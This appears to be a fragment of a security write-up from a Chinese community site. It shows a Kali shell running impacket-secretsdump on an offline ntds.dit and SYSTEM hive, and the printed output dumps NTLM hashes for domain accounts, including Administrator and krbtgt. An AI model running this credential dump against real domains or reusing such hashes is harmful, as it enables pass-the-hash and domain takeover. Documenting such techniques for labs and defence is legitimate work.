 (root💀kali)-[/home/quan9i]
# impacket-secretsdump -ntds ntds.dit -system system local
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] Target system bootKey: 0x4d1852164a0b068f32110659820cd4bc
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 8cca939cb8a94a304d33209b41a99517
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:70c39b547b7d8adec35ad7c09fb1d277:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
XR-DC$:1000:aad3b435b51404eeaad3b435b51404ee:28b508bccbc765e1779134fc309ee161:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4b2afb57dd0833ee9ed732ea89c263a3:::
XR-0923$:1103:aad3b435b51404eeaad3b435b51404ee:8519c5a89b2cd4d679a5a36f26863e5d:::
tianjing:1104:aad3b435b51404eeaad3b435b51404ee:c8252441ad9f475d629865fe86b3aecd:::
liyuying:1106:aad3b435b51404eeaad3b435b51404ee:4e77dc688f87c4ebbbe1da95931d25d1:::
wangyuying:1107:aad3b435b51404eeaad3b435b51404ee:f09d261da7841e97bc25e5a95833ee4a:::
yangguiying:1108:aad3b435b51404eeaad3b435b51404ee:93242254318fe496c9d03908c0ab7440:::
zhoumin:1109:aad3b435b51404eeaad3b435b51404ee:fad94b7c69cdbc4376fb17dc78cc858e:::
chenyun:1110:aad3b435b51404eeaad3b435b51404ee:8e41a10b056df5d0c53e8140d4790b21:::
chenmei:1111:aad3b435b51404eeaad3b435b51404ee:d53b17e5763bb9f028211044a32a9267:::
huangmin:1112:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::
jiangcheng:1113:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::
huanggang:1114:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::
machao:1115:aad3b435b51404eeaad3b435b51404ee:9a504875c8fc24ea22c3a27152ed3273:::
liguihua:1119:aad3b435b51404eeaad3b435b51404ee:88c540dbe639451a04a5183ea0e0af0d:::
wangfang:1120:aad3b435b51404eeaad3b435b51404ee:0bf4fdbc625a4435868eb71dbc8307b3:::
liguizhi:1122:aad3b435b51404eeaad3b435b51404ee:51c00743fa6f148926694c830112ae33:::
wangyulan:1123:aad3b435b51404eeaad3b435b51404ee:9b57eb71d89ba4003558cc451c3393ef:::
huachunmei:1126:aad3b435b51404eeaad3b435b51404ee:75fa801c8a5bedcb2b81c4f792ce1024:::
jiadongmei:1127:aad3b435b51404eeaad3b435b51404ee:6ac97d0534c99743bfa52ed5584e916b:::
liguilan:1128:aad3b435b51404eeaad3b435b51404ee:c337e57ca73c99e1eb1da443425da58b:::
yuxuecheng:1129:aad3b435b51404eeaad3b435b51404ee:cfc4835a206d618f1d7ea2bc22cc49ac:::
lixiuying:1130:aad3b435b51404eeaad3b435b51404ee:2e73b44dce942ffe682bb3b4052caa95:::
liguizhen:1134:aad3b435b51404eeaad3b435b51404ee:63d1d7be0b04f6b5b5336434a3d5a518:::
chenjianhua:1135:aad3b435b51404eeaad3b435b51404ee:5e121c3d4d259f35917c9c666c7c3650:::
yangjuan:1138:aad3b435b51404eeaad3b435b51404ee:68868390d1183fb671a371e0929b8a54:::
lidan:1139:aad3b435b51404eeaad3b435b51404ee:4dea8e760936a0d96f906edc4a470add:::
先知社区